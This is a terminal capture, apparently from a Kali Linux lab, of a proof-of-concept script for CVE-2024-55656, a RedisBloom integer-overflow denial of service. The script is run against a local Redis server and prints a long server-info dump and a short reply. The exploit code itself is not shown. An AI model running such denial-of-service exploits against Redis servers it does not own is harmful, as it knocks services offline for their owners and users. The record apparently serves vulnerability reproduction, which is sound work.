 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2024-55656/PoC]
└─# python CVE-2024-55656-PoC.py --host 127.0.0.1 --port 6379
=== CVE-2024-55656 Redis-RedisBloom DoS vis Integer Overflow in CMS.INITBYDIM PoC ===
[*] Connecting to 127.0.0.1:6379
[+] Opening connection to 127.0.0.1 on port 6379: Done
b'+OK\r\n'
[*] Connecting to 127.0.0.1:6379
[+] Opening connection to 127.0.0.1 on port 6379: Done
b'$5809\r\n# Server\r\nredis_version:7.2.4\r\nredis_git_sha1:00000000\r\nredis_git_dirty:0\r\nredis_build_id:3a23a5ac67fe70
08\r\nredis_mode:standalone\r\nos:Linux 6.12.33+kali-amd64 x86_64\r\narch_bits:64\r\nmonotonic_clock:POSIX clock_gettime\r\
nmultiplexing_api:epoll\r\natomicvar_api:c11-builtin\r\ngcc_version:11.4.0\r\nprocess_id:9\r\nprocess_supervised:no\r\nrun_
id:b1bbe693f1f7aa2af61660365f1731771e7205ee\r\ntcp_port:6379\r\nserver_time_usec:1760669437424912\r\nuptime_in_seconds:310\
r\nuptime_in_days:0\r\nhz:10\r\nconfigured_hz:10\r\nlru_clock:15838973\r\nexecutable:/opt/redis-stack/bin/redis-server\r\nc
onfig_file:\r\nio_threads_active:0\r\nlistener0:name=tcp,bind=*,bind=-::*,port=6379\r\n\r\n# Clients\r\nconnected_clients:2
\r\ncluster_connections:0\r\nmaxclients:10000\r\nclient_recent_max_input_buffer:0\r\nclient_recent_max_output_buffer:0\r\nb
locked_clients:0\r\ntracking_clients:0\r\nclients_in_timeout_table:0\r\ntotal_blocking_keys:0\r\ntotal_blocking_keys_on_nok
ey:0\r\n\r\n# Memory\r\nused_memory:1297736\r\nused_memory_human:1.24M\r\nused_memory_rss:22327296\r\nused_memory_rss_human
:21.29M\r\nused_memory_peak:1297736\r\nused_memory_peak_human:1.24M\r\nused_memory_peak_perc:101.80%\r\nused_memory_overhea
d:1193312\r\nused_memory_startup:1193056\r\nused_memory_dataset:104424\r\nused_memory_dataset_perc:99.76%\r\nallocator_allo
cated:2524256\r\nallocator_active:7929856\r\nallocator_resident:10027008\r\ntotal_system_memory:8324382720\r\ntotal_system_
memory_human:7.75G\r\nused_memory_lua:31744\r\nused_memory_vm_eval:31744\r\nused_memory_lua_human:31.00K\r\nused_memory_scr
ipts_eval:0\r\nnumber_of_cached_scripts:0\r\nnumber_of_functions:0\r\nnumber_of_libraries:0\r\nused_memory_vm_functions:327
68\r\nused_memory_vm_total:64512\r\nused_memory_vm_total_human:63.00K\r\nused_memory_functions:184\r\nused_memory_scripts:1
84\r\nused_memory_scripts_human:184B\r\nmaxmemory:0\r\nmaxmemory_human:0B\r\nmaxmemory_policy:noeviction\r\nallocator_frag_
ratio:3.14\r\nallocator_frag_bytes:5405600\r\nallocator_rss_ratio:1.26\r\nallocator_rss_bytes:2097152\r\nrss_overhead_ratio
:2.23\r\nrss_overhead_bytes:12300288\r\nmem_fragmentation_ratio:18.71\r\nmem_fragmentation_bytes:21134096\r\nmem_not_counte
d_for_evict:0\r\nmem_replication_backlog:0\r\nmem_total_replication_buffers:0\r\nmem_clients_slaves:0\r\nmem_clients_normal
:0\r\nmem_cluster_links:0\r\nmem_aof_buffer:0\r\nmem_allocator:jemalloc-5.3.0\r\nactive_defrag_running:0\r\nlazyfree_pendin
g_objects:0\r\nlazyfreed_objects:0\r\n\r\n# Persistence\r\nloading:0\r\nasync_loading:0\r\ncurrent_cow_peak:0\r\ncurrent_co
w_size:0\r\ncurrent_cow_size_age:0\r\ncurrent_fork_perc:0.00\r\ncurrent_save_keys_processed:0\r\ncurrent_save_keys_total:0\
r\nrdb_changes_since_last_save:1\r\nrdb_bgsave_in_progress:0\r\nrdb_last_save_time:1760669127\r\nrdb_last_bgsave_status:ok\
r\nrdb_last_bgsave_time_sec:-1\r\nrdb_current_bgsave_time_sec:-1\r\nrdb_saves:0\r\nrdb_last_cow_size:0\r\nrdb_last_load_key
s_expired:0\r\nrdb_last_load_keys_loaded:0\r\naof_enabled:0\r\naof_rewrite_in_progress:0\r\naof_rewrite_scheduled:0\r\naof_
last_rewrite_time_sec:-1\r\naof_current_rewrite_time_sec:-1\r\naof_last_bgrewrite_status:ok\r\naof_rewrites:0\r\naof_rewrit
es_consecutive_failures:0\r\naof_last_write_status:ok\r\naof_last_cow_size:0\r\nmodule_fork_in_progress:0\r\nmodule_fork_la
st_cow_size:0\r\n\r\n# Stats\r\ntotal_connections_received:2\r\ntotal_commands_processed:7\r\ninstantaneous_ops_per_sec:0\r
\ntotal_net_input_bytes:45\r\ntotal_net_output_bytes:5\r\ntotal_net_repl_input_bytes:0\r\ntotal_net_repl_output_bytes:0\r\n
instantaneous_input_kbps:0.00\r\ninstantaneous_output_kbps:0.00\r\ninstantaneous_input_repl_kbps:0.00\r\ninstantaneous_outp
ut_repl_kbps:0.00\r\nrejected_connections:0\r\nsync_full:0\r\nsync_partial_ok:0\r\nsync_partial_err:0\r\nexpired_keys:0\r\n
expired_stale_perc:0.00\r\nexpired_time_cap_reached_count:0\r\nexpire_cycle_cpu_milliseconds:7\r\nevicted_keys:0\r\nevicted
_clients:0\r\ntotal_eviction_exceeded_time:0\r\ncurrent_eviction_exceeded_time:0\r\nkeyspace_hits:0\r\nkeyspace_misses:0\r\
npubsub_channels:0\r\npubsub_patterns:0\r\npubsubshard_channels:0\r\nlatest_fork_usec:0\r\ntotal_forks:0\r\nmigrate_cached_
sockets:0\r\nslave_expires_tracked_keys:0\r\nactive_defrag_hits:0\r\nactive_defrag_misses:0\r\nactive_defrag_key_hits:0\r\n
active_defrag_key_misses:0\r\ntotal_active_defrag_time:0\r\ncurrent_active_defrag_time:0\r\ntracking_total_keys:0\r\ntracki
'
b'*1\r\n:1094861636\r\n'
[*] Closed connection to 127.0.0.1 port 6379
[*] Closed connection to 127.0.0.1 port 6379